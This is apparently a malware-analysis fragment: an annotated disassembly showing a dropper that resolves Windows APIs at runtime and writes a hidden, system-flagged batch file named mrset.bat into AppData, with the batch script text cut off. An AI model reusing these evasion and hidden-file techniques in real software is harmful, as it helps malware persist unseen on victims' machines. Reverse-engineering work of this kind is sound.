 8B3D 10609571 mov edi,dword ptr ds:[<&GetModuleHandleW>]
83C4 08 add esp,8
68 B87F9571 push user.71957FB8 71957FB8:"GetEnvironmentVariableW"
68 D07F9571 push user.71957FD0 71957FD0:L"kernel32.dll"
8BF0 mov esi,eax esi:L"C:\\Users \AppData\\Roaming\\mrset.bat",
C745 FC 5C000000 mov dword ptr ss:[ebp-4],5C 5C:'\\'
FFD7 call edi GetModuleHandle
8B1D 0C609571 mov ebx,dword ptr ds:[7195600C]
50 push eax eax:L"C:\\Users \AppData\\Roaming\\mrset.bat"
FFD3 call ebx GetProcAddress
8B55 08 mov edx,dword ptr ss:[ebp+8] [ebp+8]:L"appdata"
68 00020000 push 200
56 push esi esi:L"C:\\Users \AppData\\Roaming\\mrset.bat"
52 push edx
FFD0 call eax GetEnvironmentVariable
8D45 FC lea eax,dword ptr ss:[ebp-4]
50 push eax eax:L"C:\\Users \AppData\\Roaming\\mrset.bat"
56 push esi esi:L"C:\\Users \AppData\\Roaming\\mrset.bat"
FF15 24609571 call dword ptr ds:[<&lstrcatW>]
8B4D 0C mov ecx,dword ptr ss:[ebp+C] [ebp+C]:L"mrset.bat"
51 push ecx
56 push esi esi:L"C:\\Users \AppData\\Roaming\\mrset.bat"
FF15 24609571 call dword ptr ds:[<&lstrcatW>]
6A 00 push 0
6A 06 push 6 设定文件隐藏且仅由操作系统使用
6A 02 push 2
6A 00 push 0
6A 02 push 2
6A 04 push 4
56 push esi esi:L"C:\\Users\ \AppData\\Roaming\\mrset.bat"
8945 F0 mov dword ptr ss:[ebp-10],eax
FF55 F8 call dword ptr ss:[ebp-8] CreateFile
52 push edx
6A 6A push 6A
68 209B9571 push user.71959B20 71959B20:"set inst_pck = \"%appdata%\\mvtband.dat\"\r\nif NOT
50 push eax
C745 F4 00000000 mov dword ptr ss:[ebp-C],0
FF55 F0 call dword ptr ss:[ebp-10] WriteFile
50 push eax
FF15 14609571 call dword ptr ds:[<&CloseHandle>]